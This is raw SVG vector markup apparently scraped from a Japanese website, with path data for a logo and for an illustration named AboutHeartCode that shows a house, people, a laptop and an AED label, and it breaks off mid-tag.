class="s" d="m228.38,6.78c-2.69-1.6-8.17-3-13.52-1.75s-8.14,2.38-10.56,3.88c-2.25,1.4-6.41,4.53-6.21,4.75.11.12,3.73-1.53,5.58-1.44,5.05.22,6.24,2.07,11.31,1.64,2.75-.23,9.24-2.53,13.41-7.07Z"/><path class="ad" d="m291.66,11.95c-.3,0-.6-.12-.83-.35-.46-.46-.46-1.21,0-1.67,2.03-2.02,5.41-1.77,7.57-.5.56.33.75,1.05.42,1.61-.33.56-1.05.75-1.61.42-1.41-.83-3.56-1.01-4.7.13-.23.23-.53.35-.83.35Z"/><path class="ad" d="m291.66,11.45c-.17,0-.35-.07-.48-.2-.27-.27-.27-.7,0-.96,1.85-1.85,4.97-1.6,6.96-.42.32.19.43.61.24.93-.19.32-.61.43-.93.24-1.58-.93-3.99-1.1-5.31.21-.13.13-.31.2-.48.2Z"/><g class="am"><circle class="p" cx="272.13" cy="30.3" r="27.69"/><path class="ae" d="m244.81,35.36c-.15-.78-.29-1.57-.41-2.38-.08-.51-.15-1.02-.21-1.54-.07-1.04-.14-2.06-.2-3.07-.05-.96-.08-1.91-.11-2.83.11-.43.28-.84.49-1.23-.02-1.05-.05-2.08-.07-3.09.16-.6.34-1.17.56-1.73-.02-1.03-.04-2.03-.06-3.01.4-.24.84-.47,1.33-.68.08-.85.16-1.68.25-2.49.22-.63.45-1.23.7-1.81.19-.65.4-1.28.63-1.88.77.03,1.59.06,2.45.1.28-.57.58-1.11.9-1.63.17-.66.34-1.29.53-1.87.5-.32,1.02-.61,1.57-.89.43-.37.87-.72,1.34-1.04.97.04,1.98.09,3.01.13.35-.4.72-.77,1.11-1.09.98.01,1.98.03,3.01.04.5-.26,1.01-.48,1.55-.67.9-.03,1.83-.05,2.78-.06.41-.21.84-.37,1.29-.47.74-.03,1.51-.02,2.3,0,1.3.13,2.62.24,3.95.35,1.05.14,2.08.3,3.08.49-1.12,0-2.24,0-3.33-.01-.63.11-1.24.27-1.84.45-.8.11-1.59.25-2.36.4-.74.16-1.46.35-2.16.55-.64.23-1.27.49-1.88.77-.8.17-1.59.36-2.35.55-.89.12-1.75.25-2.6.38-.43.41-.85.85-1.26,1.32-.38.48-.75,1-1.11,1.54-.63.32-1.25.65-1.84.99-.57.36-1.13.74-1.66,1.13-.64.29-1.26.59-1.85.91-.27.65-.53,1.32-.78,2.01-.54.37-1.06.75-1.54,1.15-.23.71-.46,1.44-.67,2.2-.26.69-.52,1.39-.75,2.12-.51.33-.99.67-1.42,1.03-.22.71-.43,1.43-.62,2.18-.07.97-.14,1.95-.21,2.95-.32.49-.61.99-.85,1.52-.15.76-.29,1.53-.4,2.32-.1.86-.18,1.74-.24,2.64,0,1.07-.02,2.16-.03,3.25Z"/><path class="ae" d="m247.49,46.59c-.46-.64-.9-1.3-1.34-1.96-.35-.54-.7-1.08-1.05-1.63-.02-1.3-.05-2.6-.1-3.91.36-.69.75-1.35,1.16-2,.41-.65.85-1.29,1.31-1.9.4-.71.81-1.39,1.25-2.06.13-1.06.25-2.12.38-3.17.25-.89.52-1.77.79-2.64.49-.61,1.01-1.19,1.54-1.77.29-.85.6-1.68.91-2.5.94-.12,1.92-.22,2.93-.31-.13-1.31-.27-2.6-.4-3.88.83-.26,1.69-.52,2.57-.76.51-.61,1.04-1.2,1.58-1.78.39-.73.8-1.44,1.22-2.13.49-.62,1-1.22,1.52-1.8.91-.22,1.84-.43,2.79-.64.46-.64.93-1.27,1.42-1.86.68-.43,1.38-.84,2.1-1.24.63-.47,1.27-.93,1.93-1.36,1.39.16,2.79.31,4.18.44.69-.42,1.39-.83,2.11-1.22.52-.54,1.06-1.04,1.62-1.51,1.03-.14,2.07-.28,3.11-.42.84-.27,1.7-.52,2.58-.76,1.89,1.16,3.71,2.39,5.46,3.7-1.35-.03-2.73-.09-4.13-.19-.46.61-.9,1.26-1.31,1.94-1.09.15-2.18.28-3.28.41-.75.41-1.49.83-2.22,1.26-.78.39-1.55.78-2.32,1.19-.39.72-.77,1.47-1.13,2.24-1.18.04-2.35.08-3.53.11-.44.69-.87,1.4-1.29,2.13-.88.3-1.75.6-2.61.91-.66.5-1.31,1.01-1.94,1.53-.17.97-.34,1.96-.49,2.97-.87.29-1.74.6-2.59.91-.11,1.05-.22,2.12-.33,3.19-.87.29-1.73.58-2.58.89-.72.43-1.43.88-2.12,1.33-.33.85-.65,1.7-.97,2.56-.69.45-1.36.92-2.01,1.4.05,1.28.09,2.55.12,3.82-1.03.06-2.01.15-2.95.26-.36.8-.72,1.62-1.06,2.44-.13,1.09-.26,2.19-.41,3.27-.39.78-.77,1.56-1.14,2.36-.45.69-.87,1.4-1.28,2.12Z"/><path class="ae" d="m253.74,52.96c-.47-.37-.94-.74-1.4-1.13-.59-.49-1.16-1-1.72-1.52.89-.33,1.8-.65,2.73-.95.62-.58,1.24-1.16,1.85-1.75.25-.92.49-1.86.7-2.84.84-.38,1.68-.74,2.53-1.1.52-.68,1.04-1.36,1.55-2.05.51-.69,1.01-1.39,1.51-2.09.75-.46,1.5-.91,2.25-1.37.67-.54,1.34-1.07,2.01-1.61.39-.81.78-1.63,1.16-2.45.76-.44,1.52-.89,2.29-1.33.61-.6,1.21-1.2,1.82-1.8.69-.51,1.38-1.03,2.07-1.54.88-.32,1.76-.65,2.63-.97.59-.62,1.17-1.24,1.75-1.86.51-.7,1.01-1.39,1.52-2.09.4-.81.8-1.61,1.2-2.42.67-.53,1.34-1.06,2-1.6.76-.44,1.5-.89,2.24-1.35.47-.74.94-1.47,1.41-2.21.36-.85.73-1.7,1.11-2.53.8-.4,1.58-.81,2.34-1.23.57-.63,1.15-1.26,1.71-1.89.5-.71,1.01-1.41,1.51-2.11.92,1.02,1.8,2.08,2.64,3.18-.55.6-1.12,1.19-1.71,1.77-.29.95-.57,1.9-.84,2.87-.55.62-1.11,1.22-1.69,1.82-.41.79-.82,1.58-1.23,2.36-.51.68-1.02,1.35-1.54,2.01-.81.34-1.63.67-2.48.98-.57.61-1.16,1.22-1.74,1.82-.49.7-.99,1.4-1.49,2.09-.42.78-.84,1.55-1.27,2.32-.93.24-1.88.47-2.84.7-.21.99-.43,1.97-.65,2.94-.84.35-1.69.69-2.54,1.03-.71.48-1.43.95-2.16,1.42-.55.64-1.11,1.28-1.67,1.91-.29.89-.59,1.77-.9,2.63-.72.48-1.44.95-2.16,1.42-.85.36-1.69.71-2.54,1.07-.56.62-1.13,1.24-1.7,1.85-.81.39-1.63.78-2.44,1.18-.69.51-1.37,1.02-2.07,1.52-.54.64-1.09,1.26-1.65,1.87-.6.57-1.21,1.13-1.83,1.68-.76.44-1.53.88-2.29,1.31Z"/><path class="ae" d="m260.91,56.65c-.53-.13-1.06-.27-1.57-.42-.78-.22-1.54-.47-2.29-.73.83-.3,1.65-.63,2.45-.96,1.05-.23,2.1-.46,3.13-.69.97-.26,1.92-.53,2.87-.79.48-.52.94-1.07,1.38-1.66.84-.35,1.68-.7,2.5-1.07.92-.3,1.83-.6,2.72-.91.65-.48,1.28-.98,1.9-1.5.87-.33,1.73-.66,2.57-.99.53-.59,1.05-1.2,1.56-1.82.5-.63,1-1.28,1.48-1.94.56-.59,1.12-1.2,1.66-1.81.89-.28,1.76-.56,2.61-.85.29-.86.58-1.75.86-2.65.85-.29,1.67-.58,2.47-.88.31-.87.61-1.76.91-2.66.5-.65.98-1.32,1.46-2,.58-.54,1.13-1.09,1.67-1.66.45-.69.88-1.39,1.3-2.1.23-1,.47-2.01.7-3.04.49-.6.95-1.22,1.39-1.85.42-.67.82-1.35,1.19-2.04.29-.87.58-1.75.85-2.65.3-.82.59-1.65.86-2.49.39,1.22.73,2.48,1.02,3.79-.2.67-.45,1.31-.73,1.94-.19.9-.4,1.78-.62,2.65-.24.83-.49,1.65-.76,2.45-.33.66-.7,1.31-1.08,1.93-.32.75-.66,1.48-1.02,2.2-.17,1.03-.35,2.04-.52,3.04-.47.53-.97,1.05-1.5,1.56-.35.75-.71,1.49-1.08,2.21-.5.55-1.03,1.09-1.58,1.61-.21.92-.43,1.81-.65,2.69-.44.63-.89,1.25-1.36,1.84-.79.26-1.61.51-2.46.76-.44.64-.9,1.25-1.36,1.84-.74.35-1.5.69-2.27,1.02-.71.39-1.43.77-2.17,1.14-.51.54-1.04,1.06-1.58,1.56-.59.46-1.2.9-1.82,1.32-.64.41-1.3.79-1.97,1.16-.88.24-1.78.48-2.7.7-.96.2-1.94.4-2.92.6-.88.25-1.78.48-2.69.7-.52.39-1.05.74-1.6,1.04-1.05.13-2.11.27-3.19.4Z"/><path class="ae" d="m271.33,58.13c-.48-.03-.96-.07-1.44-.11-.36-.03-.71-.07-1.06-.11.58-.09,1.14-.22,1.68-.39,1.1-.05,2.19-.1,3.26-.14.45-.21.88-.47,1.29-.77.76-.17,1.49-.36,2.22-.57.79-.17,1.57-.36,2.33-.55.82-.16,1.62-.33,2.4-.51.57-.3,1.13-.62,1.67-.95.5-.37.98-.75,1.45-1.17.48-.4.94-.83,1.4-1.28.56-.36,1.11-.73,1.64-1.12.57-.35,1.13-.71,1.66-1.09.66-.26,1.29-.53,1.89-.81.21-.69.42-1.4.62-2.14.53-.36,1.04-.74,1.52-1.12.33-.58.64-1.18.94-1.8.29-.63.57-1.28.84-1.94.34-.55.66-1.11.96-1.69.22-.73.43-1.47.62-2.23.36-.44.69-.89.98-1.36.09-.94.18-1.91.27-2.88.16-.77.32-1.56.45-2.37.21-.54.39-1.09.54-1.67.12-.71.21-1.43.27-2.17.11,1.06.2,2.15.25,3.27.03.74.04,1.46.02,2.16-.02.69-.08,1.36-.16,2.01-.11.51-.26,1-.46,1.48-.08.83-.17,1.65-.27,2.44-.09.81-.2,1.61-.31,2.38-.15.69-.32,1.37-.5,2.02-.27.49-.57.96-.9,1.42-.23.62-.47,1.22-.73,1.8-.17.71-.35,1.4-.54,2.06-.52.23-1.08.44-1.67.65-.32.53-.65,1.04-.99,1.53-.37.46-.77.9-1.18,1.32-.44.39-.89.77-1.37,1.13-.36.46-.72.89-1.11,1.3-.49.32-1,.63-1.53.91-.78.11-1.59.22-2.43.32-.59.25-1.21.48-1.84.7-.4.34-.82.64-1.24.92-.63.18-1.27.34-1.94.48-.99.02-2,.04-3.03.06-.38.22-.77.4-1.18.53-1.05-.01-2.11-.02-3.19-.03-.7.05-1.41.08-2.14.08Z"/></g><path class="af" d="m259.68,44.03h-.77l-1.89-4.06h-.45v4.06h-.69v-7.02h.69v2.26h.43l1.62-2.25h.87l-1.86,2.56,2.06,4.45Z"/><path class="af" d="m260.21,44.03v-5.09h.61v4.4h1.97v-4.4h.62v4.21c0,.49-.35.88-.8.88h-2.4Z"/><path class="af" d="m269.43,44.03h-.62v-4.41h-1.57v4.26h-.61v-4.26h-1.54v4.41h-.61v-5.09h4.16c.44,0,.79.39.79.88v4.21Z"/><path class="af" d="m273.61,43.15c0,.48-.34.86-.76.88h-2.35v-3.28h2.44v-1.15h-2.35v-.66h3.02v4.21Zm-2.47-1.73v1.97h1.8v-1.97h-1.8Z"/><path class="af" d="m279.62,44.03h-.62v-4.41h-1.57v4.26h-.61v-4.26h-1.54v4.41h-.61v-5.09h4.16c.44,0,.79.39.79.88v4.21Z"/><path class="af" d="m283.1,44.03h-2.41v-5.09h3.21v4.21c0,.49-.35.88-.8.88Zm-1.8-4.41v3.72h1.97v-3.72h-1.97Z"/><path class="af" d="m285.11,39.6h-.5v-.66h.5v-1.79h.67v1.79h1.02v.66h-1.02v3.79h1.15v.64h-1.02c-.45,0-.8-.39-.8-.88v-3.55Z"/><path class="af" d="m289.87,44.03h-2.41v-5.09h3.21v4.21c0,.49-.35.88-.8.88Zm-1.8-4.41v3.72h1.97v-3.72h-1.97Z"/><path class="af" d="m271.56,31.79c.74,0,1.44,0,2.15,0,1.59,0,3.17,0,4.76,0,.81,0,1.46.43,1.67,1.09.35,1.1-.4,2.15-1.57,2.17-.86.01-1.72,0-2.59,0-2.13,0-4.26,0-6.4.01-1.11,0-1.78-.66-1.79-1.77-.01-2.66-.03-5.33-.03-7.99,0-.23-.06-.36-.28-.48-1.29-.71-2.57-1.43-3.89-2.17-.42,2.25-.83,4.49-1.24,6.75.22.07.44.13.65.2,1.26.41,2.39,1.05,3.34,1.98.44.43.85.9,1.02,1.51.13.48.18.99-.17,1.4-.17.2-.43.33-.66.46-.12.07-.28.08-.43.08-1.12,0-2.24,0-3.41,0,.91-.82,1.32-1.8,1.12-2.99-.13-.79-.53-1.43-1.16-1.93-1.32-1.03-3.19-.87-4.31.38-1.07,1.18-1.18,3.18.38,4.56-.12,0-.2,0-.28,0-1,0-2,0-3,0-.68,0-1.23-.29-1.56-.88-.33-.59-.22-1.17.15-1.71.68-1.02,1.63-1.72,2.69-2.29.9-.48,1.86-.8,2.91-.94,0-.09,0-.18,0-.27,0-3.78.01-7.57.02-11.35,0-.46.04-.92.23-1.35.4-.9,1.39-1.45,2.4-1.35.86.08,1.63.41,2.38.82,1.18.65,2.17,1.55,3.19,2.41,1.37,1.17,2.71,2.37,3.88,3.74.44.52.86,1.07,1.17,1.67.44.85.36,1.76.11,2.67-.5,1.8-.95,3.62-1.43,5.42-.01.04-.02.09-.03.16Z"/><path class="af" d="m256.97,17.37c-1.59-.05-2.83-1.32-2.77-2.87.05-1.6,1.34-2.78,2.98-2.72,1.47.05,2.69,1.38,2.64,2.89-.05,1.52-1.35,2.75-2.84,2.71Z"/><path class="af" d="m260.69,30.06c1.35,0,2.46,1.09,2.46,2.41,0,1.4-1.09,2.52-2.46,2.51-1.34,0-2.46-1.1-2.47-2.44-.01-1.36,1.1-2.48,2.47-2.48Z"/><path class="af" d="m275.29,29.15h19.04c.47,0,.81-.56.69-1.12l-.63-5.56c-.11-.53-.32-1.03-.61-1.45l-5.83-7.65c-.74-1.07-2.1-.98-2.75.18l-3,5.25c-.17.31-.49.45-.78.35l-2.03-.56c-.71-.24-1.47.16-1.81.98l-3.03,8.04c-.3.7.11,1.54.74,1.54Z"/><polygon class="ah" points="279.41 27.85 281.29 27.85 281.83 24.79 280.17 24.31 279.41 27.85"/><path class="aj" d="m276.25,27.85h3.3c.55-1.54.76-3.5.76-3.5l-3.32.87s-.27,1.06-.94,2.15c-.12.19,0,.48.21.48Z"/><polygon class="al" points="279.58 20.01 279.24 20.83 278.56 21.14 278.89 21.37 278.66 21.5 278.67 22.48 278.22 22.7 278.56 22.92 278.56 23.13 276.81 23.92 277.2 24.06 277.2 24.35 276.81 25.03 277 25.03 276.99 25.22 280.31 24.35 280.31 24.05 279.89 24.05 280.46 23.22 280.46 22.87 279.75 22.68 279.7 22.67 279.7 22.53 279.36 22.13 279.72 22.13 279.74 21.27 279.91 20.69 279.75 20.62 279.58 20.01"/><polygon class="ag" points="281.45 20.92 279.58 20.01 279.67 20.71 279.91 20.69 279.74 21.27 279.72 22.13 279.36 22.13 279.7 22.53 279.7 22.67 279.78 22.73 280.46 22.87 280.46 23.22 279.89 24.05 280.31 24.05 280.31 24.35 281.68 24.83 282.13 23.96 282.4 22.09 282.21 21.79 282.1 21.27 281.96 21.5 281.55 21.32 281.45 20.92"/><path class="aj" d="m280.71,27.85h7.98l-.77-4.84-6.24,1.82s-.25,2.02-.97,3.02Z"/><path class="ah" d="m293.88,27.22c-.71-.98-1.24-2.48-1.24-2.48l-4.72-1.74s-.02,2.59.7,4.84h5.01c.27,0,.42-.4.25-.63Z"/><polygon class="al" points="285.98 14.63 285.48 15.97 284.42 16.67 284.95 16.97 284.95 17.58 284.42 17.83 284.72 18.1 284.42 18.65 282.71 19.59 283.2 19.92 283.21 20.62 282.63 20.79 283.16 21.14 282.4 22.09 280.67 22.83 281.94 23.31 281.91 24 281.22 24.18 281.68 24.83 287.92 23 288.14 22.01 288.04 22.01 288.03 20.14 288.14 19.45 287.46 19.92 287.46 19.1 287.61 18.45 287.38 18.49 287.38 17.32 287.5 16.5 286.89 17.19 286.93 16.71 287.04 16.23 286.89 15.54 286.97 14.85 286.58 15.24 285.98 14.63"/><polygon class="ag" points="293.34 26.33 293.28 25.04 293.7 24.9 293.09 24.7 293.51 24.39 292.86 24.26 292.86 22.91 293.43 22.66 291.72 21.7 290.63 19.73 291.23 19.36 290.2 18.8 290.08 18.45 289.89 18.62 289.51 18.36 288.79 16.84 289.17 16.67 288.53 16.23 288.23 15.59 287.76 15.71 286.97 14.85 286.89 15.54 287.04 16.23 286.93 16.71 286.89 17.19 287.5 16.5 287.38 17.32 287.38 18.49 287.61 18.45 287.46 19.1 287.46 19.92 288.14 19.45 288.03 20.14 288.04 22.01 288.14 22.01 287.92 23 292.56 24.74 293.34 26.33"/><line class="aa" x1="282.17" y1="25.66" x2="287.41" y2="24.82"/><line class="aa" x1="281.95" y1="26.56" x2="287.62" y2="26.2"/><line class="z" x1="288.91" y1="24.32" x2="292.44" y2="25.39"/><line class="z" x1="289.18" y1="25.55" x2="292.59" y2="26.2"/><line class="z" x1="289.27" y1="26.67" x2="293.15" y2="27.01"/><path class="z" d="m289.46,23.93s.14,1.94.99,3.4"/><path class="z" d="m290.56,24.39s.11,1.7,1.24,2.99"/><path class="z" d="m291.59,24.7s.1,1.42,1.36,2.68"/><path class="aa" d="m286.64,24.05s-.11,2.07.66,3.3"/><path class="aa" d="m285.61,24.28s-.23,1.72.41,3.07"/><path class="aa" d="m283.66,24.8s.13,1.24-.33,2.55"/><path class="aa" d="m282.9,24.91s-.1,1.29-.85,2.44"/><path class="aa" d="m284.53,24.56s-.03,1.48.14,2.75"/><line class="aa" x1="277.23" y1="26.02" x2="279.67" y2="25.55"/><path class="aa" d="m277.97,25.31s-.14,1.17-.99,2.14"/><line class="aa" x1="276.83" y1="26.88" x2="279.53" y2="26.69"/><path class="aa" d="m279.18,25.06s-.25,1.23-.99,2.38"/><path class="ac" d="m281.02,25.23s-.11,1-.69,2.07"/><line class="ab" x1="280.41" y1="25.39" x2="281.4" y2="25.55"/><line class="ab" x1="280.13" y1="26.56" x2="281.12" y2="26.52"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aha-kagoshima.com/images/AboutHeartCode.svg
body_size: 9082
content:
<svg id="HeartCode" xmlns="http://www.w3.org/2000/svg" width="1200" height="400" viewBox="0 0 1200 400"><rect x="202.04" y="151.02" width="106.64" height="71.09" rx="3.55" style="fill:none;stroke:#ed1e79;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/><path d="M237.58,243.43h35.55m-17.77,0V222.11" style="fill:none;stroke:#ed1e79;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/><path d="M212.7,161.68H298v49.76H212.7Z" style="fill:none;stroke:#ed1e79;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/><path d="M288.78,250.53V249c0-4.37,3-7.92,6.6-7.92h17.06c3.26,0,5.91-3.18,5.91-7.1s-2.65-7.1-5.91-7.1h-27.6c-2.18,0-3.95-2.11-3.95-4.73" style="fill:none;stroke:#ed1e79;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/><rect x="261.18" y="250.53" width="57.17" height="35.48" rx="1.97" style="fill:none;stroke:#ed1e79;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/><path d="M268.08,256.44H272v3.95h-3.94Zm9.86,0h3.94v3.95h-3.94Zm9.85,0h3.95v3.95h-3.95Zm9.86,0h3.94v3.95h-3.94Zm9.86,0h3.94v3.95h-3.94Zm-39.43,9.86H272v3.94h-3.94Zm0,9.86H272v3.94h-3.94Zm9.86,0h33.51v3.94H277.94Zm0-9.86h3.94v3.94h-3.94Zm9.85,0h3.95v3.94h-3.95Zm9.86,0h3.94v3.94h-3.94Zm9.86,0h3.94v3.94h-3.94Z" style="fill:none;stroke:#ed1e79;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/><ellipse cx="204.5" cy="221" rx="28.5" ry="22" style="fill:#fff"/><path d="M269.15,330a1,1,0,0,1-1-1c0-.09-.31-8.49-6.42-11.86-6.59-3.64-28-13.14-32.49-15a8.46,8.46,0,0,1-5.06-7.23,12.75,12.75,0,0,0-3.31-.69,1,1,0,0,1-1-.79c-.58-2.74-1.67-12-1.8-13.71a1,1,0,0,1,.41-.89c.73-.52,4.62-4.67,5.54-9,.21-1,.38-1.87.53-2.65.57-3,.89-4.63,2.1-5.71.82-.72,1.09-3.51,1.37-6.47l.12-1.23c.14-1.4.38-2.65.57-3.65a8.25,8.25,0,0,0,.29-2.61c-.71-.19-1,.09-1,.15a1,1,0,0,1-1.19.43,1,1,0,0,1-.64-1.13s.16-1,.37-3.26a7.18,7.18,0,0,1,.39-1.49,22.22,22.22,0,0,0,1.27-7c.57-22.08-14.17-26.95-14.31-27a1,1,0,0,1-.64-.6,1,1,0,0,1,.08-.88l.23-.33c-.67.13-1.23.27-1.58.37a1,1,0,0,1-1.05-.3,3.15,3.15,0,0,0-.64-.57,3.65,3.65,0,0,1,0,.71,1,1,0,0,1-.37.71,1,1,0,0,1-.77.21c-12.69-1.86-20.76,1.9-25.3,5.38a23.66,23.66,0,0,0-6.83,7.95L177,221c-.37.62-.87,1.64-1.31,2.57l.72-.23a1,1,0,0,1,.82,1.81c-1.58,1-2.83,3.79-3.28,7.42-.56,4.6.28,9,2.05,10.82a8,8,0,0,1,1.37,3.47,1,1,0,0,1-1.74.84c-.08-.08-.14-.05-.22,0-.36.22-.32.72,0,2.63.16.87.35,2,.48,3.27.28,2.76.69,6.93,1.72,7.85,1.22,1.08,1.54,2.73,2.12,5.71.15.78.32,1.66.53,2.65.91,4.31,4.8,8.47,5.53,9a1,1,0,0,1,.41.89c-.13,1.71-1.22,11-1.8,13.7a1,1,0,0,1-1,.8,12.19,12.19,0,0,0-3.31.69,8.48,8.48,0,0,1-5.07,7.22c-4.54,1.91-25.89,11.4-32.49,15-6.11,3.38-6.42,11.78-6.42,11.87a1,1,0,0,1-1,1,1,1,0,0,1-1-1c0-.39.33-9.62,7.46-13.56,6.65-3.67,28.12-13.22,32.68-15.13a6.52,6.52,0,0,0,3.86-5.84c0-1.47,3-2,4.45-2.16.51-2.94,1.35-9.81,1.58-12.22-1.47-1.37-4.94-5.43-5.87-9.82-.21-1-.38-1.89-.53-2.67-.5-2.56-.77-4-1.48-4.6-1.5-1.34-1.93-4.64-2.39-9.15-.12-1.23-.3-2.24-.45-3.12-.37-2.1-.67-3.75.94-4.7a2.23,2.23,0,0,1,.61-.26,2.74,2.74,0,0,0-.43-.91c-2.55-2.56-3.15-8.11-2.61-12.48a17.69,17.69,0,0,1,1.76-6.1,1,1,0,0,1-.81-1.4c.06-.13,1.47-3.34,2.35-4.82.57-1.17,9-17.48,32.89-14.61a1.6,1.6,0,0,0-.44-.66,1,1,0,0,1,1-1.71,9,9,0,0,1,3.32,1.7c1.35-.34,4.67-1,7.08-.06a1,1,0,0,1-.46,1.92,5.77,5.77,0,0,0-2.59.4c4.05,2,14.68,9.11,14.18,28.3a24.38,24.38,0,0,1-1.37,7.54,7.08,7.08,0,0,0-.3,1c-.06.62-.11,1.15-.16,1.59a3.42,3.42,0,0,1,1.29.19c1.82.59,1.45,2.56,1,4.83-.2,1-.42,2.17-.55,3.48L230,255.2c-.36,3.79-.63,6.52-2,7.77-.7.63-1,2-1.47,4.59-.16.79-.33,1.68-.54,2.68-.93,4.39-4.39,8.45-5.87,9.82.23,2.41,1.07,9.29,1.59,12.22,1.49.17,4.44.69,4.44,2.17a6.52,6.52,0,0,0,3.86,5.83c4.56,1.92,26,11.46,32.68,15.13,7.13,3.94,7.45,13.17,7.46,13.57a1,1,0,0,1-1,1Z" style="fill:gray"/><path d="M395.14,178.05,231.05,32.9a4.2,4.2,0,0,0-3.63,0L63.34,178.05a3.77,3.77,0,0,0,1.82,7.17H95v169a4.87,4.87,0,0,0,5,4.74H356a4.87,4.87,0,0,0,5-4.74v-169h32.32A3.77,3.77,0,0,0,395.14,178.05Z" style="fill:none;stroke:gray;stroke-miterlimit:10;stroke-width:2px"/><path d="M822,36h302a4,4,0,0,1,4,4V359a4,4,0,0,1-4,4H818a0,0,0,0,1,0,0V40A4,4,0,0,1,822,36Z" style="fill:none;stroke:gray;stroke-miterlimit:10;stroke-width:2px"/><path d="M1045.81,307.75l14.3-10.92c-.09-1.4-5.23-7.05-9.88-8.52a11.13,11.13,0,0,1,1.3,5c0,1-1,2.5-2.18,3.44l-14.57,11.42a3.79,3.79,0,1,1-5-5.67l11.47-11.08-4.41-8.39c-1.11-2.08-2.57-5-1.77-8,2-7.6,10.11-8.75,18.92-5.7,10.35,3.57,20,12.79,24.93,21.86l7.74,15.16,21.33,7.1a4.94,4.94,0,1,1-2.71,9.5l-23.91-5.64a10.93,10.93,0,0,1-5.37-3.86l-5.66-6.33-10.2,6.2,13.94,8.2a4.94,4.94,0,1,1-4.63,8.73l-23-10.95C1041.22,316.68,1041.12,311.31,1045.81,307.75Z" style="fill:none;stroke:gray;stroke-miterlimit:10;stroke-width:2px"/><path d="M1027.3,267.58a9.74,9.74,0,1,1-13.75.85A9.74,9.74,0,0,1,1027.3,267.58Z" style="fill:none;stroke:gray;stroke-miterlimit:10;stroke-width:2px"/><path d="M1043.14,200.86a1.17,1.17,0,0,1-1.17.84,2.08,2.08,0,0,1-.6-.09,1.33,1.33,0,0,1-1-1.23,1.52,1.52,0,0,1,.09-.51l8.16-20.49a2,2,0,0,1,2.07-1.41,2.08,2.08,0,0,1,2.13,1.41l8.16,20.55a1.06,1.06,0,0,1,.12.51,1.3,1.3,0,0,1-1.08,1.2,1.7,1.7,0,0,1-.54.09,1.25,1.25,0,0,1-1.23-.84l-2.37-6.21h-10.38Zm11.79-8.7-3.33-8.73a28.92,28.92,0,0,1-.93-2.85,24.93,24.93,0,0,1-.93,2.88l-3.39,8.7Z" style="fill:#ed1e79"/><path d="M1067.5,198c0,.69.45,1,1.11,1h10.74a1.16,1.16,0,0,1,1.2,1.29,1.2,1.2,0,0,1-1.2,1.32h-11.61c-2.13,0-3.06-.93-3.06-3.21V181.39c0-2.31.93-3.24,3.06-3.24h11.34a1.16,1.16,0,0,1,1.2,1.29,1.18,1.18,0,0,1-1.2,1.32h-10.56c-.72,0-1,.33-1,1.05V188h10.23a1.15,1.15,0,0,1,1.17,1.29,1.18,1.18,0,0,1-1.17,1.26H1067.5Z" style="fill:#ed1e79"/><path d="M1084.09,181.39c0-2.31.93-3.24,3.06-3.24h5.34c6.63,0,10.53,4.2,10.53,11.43,0,7.47-4,11.94-10.53,11.94h-5.34c-2.13,0-3.06-.93-3.06-3.21Zm2.85,16.5a.89.89,0,0,0,1,1h4.44c4.86,0,7.71-3.45,7.71-9.3s-2.67-8.88-7.62-8.88h-4.5a.93.93,0,0,0-1,1Z" style="fill:#ed1e79"/><path d="M985.65,269a10.06,10.06,0,1,1,1.64-14.14A10.06,10.06,0,0,1,985.65,269Z" style="fill:none;stroke:gray;stroke-miterlimit:10;stroke-width:2px"/><path d="M992.25,304.08s-20.48-31.74-20.93-32.31c-3.46-4.36-10.81-5.18-15.59-.09L931,298.93c-7.27,8.52-2.58,15.81,1,18.9l-7.62.57a5.11,5.11,0,0,0,.37,10.21l36.27,0c6.67,0,10.06-11.65.79-15.63l-13.26-4.62,20.32-21.6,16.93,21.87a3.91,3.91,0,1,0,6.4-4.51Z" style="fill:none;stroke:gray;stroke-miterlimit:10;stroke-width:2px"/><path d="M1027,313a12.37,12.37,0,0,1,.24,2.37c0,7.44-6.42,13.47-14.35,13.47s-14.34-6-14.34-13.47a12.37,12.37,0,0,1,.24-2.37c-6.94.14-12.51,5.45-12.51,12v4a4.13,4.13,0,0,0,4.26,4h44.71a4.13,4.13,0,0,0,4.26-4v-4C1039.54,318.46,1034,313.15,1027,313Z" style="fill:none;stroke:#ed1e79;stroke-miterlimit:10;stroke-width:2px"/><circle cx="1012.92" cy="314.78" r="10.99" style="fill:none;stroke:#ed1e79;stroke-miterlimit:10;stroke-width:2px"/><line x1="818" y1="197" x2="794" y2="197" style="fill:none;stroke:gray;stroke-miterlimit:10;stroke-width:2px"/><path d="M890,114.91a9.74,9.74,0,1,0,9.74-9.74A9.74,9.74,0,0,0,890,114.91Z" style="fill:none;stroke:gray;stroke-miterlimit:10;stroke-width:2px"/><path d="M882.17,155.17l14,.61a5.78,5.78,0,0,1,4.17,1.84V150a1,1,0,0,0,0-.25c0-.11,0-.22,0-.33a3.53,3.53,0,0,0-3.53-3.53h-13.6a1,1,0,0,0,0,2h.09V151h-.09a1,1,0,0,0-1,1,1.07,1.07,0,0,1,0,.58Zm16.14-2.57h-.1l.1,0Zm-13.74-4.73h12.19a1.54,1.54,0,1,1,0,3.08H884.57Z" style="fill:none;stroke:gray;stroke-miterlimit:10;stroke-width:2px"/><path d="M900.29,169.31v-3.82a5.77,5.77,0,0,1-4.17,1.83l-14,.62v3.9a1,1,0,0,0,.29.7,1,1,0,0,0,.7.29h13.61A3.54,3.54,0,0,0,900.29,169.31Z" style="fill:none;stroke:gray;stroke-miterlimit:10;stroke-width:2px"/><path 